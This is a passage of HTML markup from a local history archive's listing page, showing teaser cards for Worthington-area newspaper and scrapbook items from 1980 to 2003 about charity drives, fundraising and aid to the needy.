  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1980-02-14T12:00:00Z" class="datetime">February 14, 1980</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1980-02-14/community-service-aids-local-people" hreflang="en">Community Service aids local people</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-105293 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1984-07-05T12:00:00Z" class="datetime">July 5, 1984</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1984-07-05/welcome-wagon-donates-local-charitable-causes" hreflang="en">Welcome Wagon donates to local charitable causes</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-scrapbook-item node--id-130597 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1988-01-01T12:00:00Z" class="datetime">1988</time>
</div>
      </div>
</div>
<div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/operation-smile-booth-worthington-farmers-market"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/OperationSmileBoothattheWorthingtonFarme_130596_web.jpg?itok=Al10wByU" loading="lazy" src="/sites/default/files/styles/teaser/public/scrapbook/promos/OperationSmileBoothattheWorthingtonFarme_130596_web.jpg?h=40db1de8&amp;itok=7t45OKjW" width="450" height="300" alt="Operation Smile Booth at the Worthington Farmer&#039;s Market" typeof="foaf:Image" class="image-style-teaser" />

</a></div>
    </figure></div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/scrapbook/operation-smile-booth-worthington-farmers-market" hreflang="en">Operation Smile Booth at the Worthington Farmer&#039;s Market</a>
</h3>
</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-30173 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1990-04-04T12:00:00Z" class="datetime">April 4, 1990</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1990-04-04/funds-poor-inadequate" hreflang="en">Funds for poor inadequate</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Marguerite Turnbull (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-9">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-30650 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1990-08-29T12:00:00Z" class="datetime">August 29, 1990</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1990-08-29/aid-children" hreflang="en">Aid for children</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Marguerite Turnbull (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-31350 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1991-02-06T12:00:00Z" class="datetime">February 6, 1991</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1991-02-06/end-assistance-means-problems" hreflang="en">End Of Assistance Means Problems</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Marguerite Turnbull (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-83032 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1991-12-25T12:00:00Z" class="datetime">December 25, 1991</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1991-12-25/worthington-residents-deliver-goods" hreflang="en">Worthington residents deliver the goods</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-84214 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1992-03-18T12:00:00Z" class="datetime">March 18, 1992</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1992-03-18/fisher-hooks-big-bucks-diabetes" hreflang="en">Fisher hooks big bucks for diabetes</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-10">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-46160 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1996-01-03T12:00:00Z" class="datetime">January 3, 1996</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-suburbia-news-snp/1996-01-03/students-staff-share-giving-spirit-holidays" hreflang="en">Students, staff share &#039;giving&#039; spirit for holidays</a>
</h3>
</div></div>
</div>
    
      <em>Worthington Suburbia News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Brent Snavely (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-48494 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1996-03-20T12:00:00Z" class="datetime">March 20, 1996</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-suburbia-news-snp/1996-03-20/douglas-honored-efforts-raise-money-poor" hreflang="en">Douglas honored for efforts to raise money for poor</a>
</h3>
</div></div>
</div>
    
      <em>Worthington Suburbia News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Brent Snavely (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-55993 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1998-04-06T12:00:00Z" class="datetime">April 6, 1998</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/1998-04-06/church-groups-give-easter-baskets-needy-kids" hreflang="en">Church groups give Easter baskets to needy kids</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-119642 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1998-07-22T12:00:00Z" class="datetime">July 22, 1998</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/1998-07-22/8-million-contribution-goes-mason-foundation" hreflang="en">$8-million contribution goes to Mason Foundation</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-11">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-118990 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1998-12-23T12:00:00Z" class="datetime">December 23, 1998</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/1998-12-23/kilbourne-students-wrap-another-season-giving" hreflang="en">Kilbourne students wrap up another season of giving</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-44283 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1999-05-12T12:00:00Z" class="datetime">May 12, 1999</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/1999-05-12/continents-gatherings-aim-raise-45000" hreflang="en">Continent&#039;s gatherings aim to raise $45,000</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Mark Claffey (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-16737 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2000-05-12T12:00:00Z" class="datetime">May 12, 2000</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2000-05-12/students-seek-help-sending-textbooks-those-need" hreflang="en">Students seek help sending textbooks to those in need</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Carla Smith (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-16938 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2000-09-13T12:00:00Z" class="datetime">September 13, 2000</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2000-09-13/corporations-pitch-help-childrens-charities" hreflang="en">Corporations pitch in to help Children&#039;s Charities</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Bill Wickham (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-12">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-16954 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2000-09-20T12:00:00Z" class="datetime">September 20, 2000</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2000-09-20/teens-are-ready-help-yipee-program-catch-fire" hreflang="en">Teens are ready to help YIPEE program catch fire</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Judy Barnhart (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-17357 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2001-03-07T12:00:00Z" class="datetime">March 7, 2001</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2001-03-07/businesses-dive-help-diabetes-cause" hreflang="en">Businesses dive in to help diabetes cause</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Sherrie Bossart (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-18680 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2001-11-14T12:00:00Z" class="datetime">November 14, 2001</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2001-11-14/alternative-market-helps-people-worldwide" hreflang="en">Alternative market helps people worldwide</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">David Zuckerman (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-18250 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2002-01-02T12:00:00Z" class="datetime">January 2, 2002</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2002-01-02/dalburgh-gift-giving-might-be-new-tradition" hreflang="en">Dalburgh gift-giving might be a new tradition</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Karyn Walker (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-13">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-18802 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2002-09-11T12:00:00Z" class="datetime">September 11, 2002</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2002-09-11/after-sept-11-area-children-raise-money" hreflang="en">After Sept. 11 area children raise money</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Amanda Washel (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-20112 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2003-02-26T12:00:00Z" class="datetime">February 26, 2003</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2003-02-26/vincent-takes-water-raising-funds-fight-diabetes" hreflang="en">Vincent takes to water raising funds to fight diabetes</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Amanda Washel (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-20197 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2003-03-06T12:00:00Z" class="datetime">March 6, 2003</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/2003-03-06/28th-coda-swim-benefit-diabetes" hreflang="en">28th CODA Swim to benefit diabetes</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Chris Bournea (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-26194 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
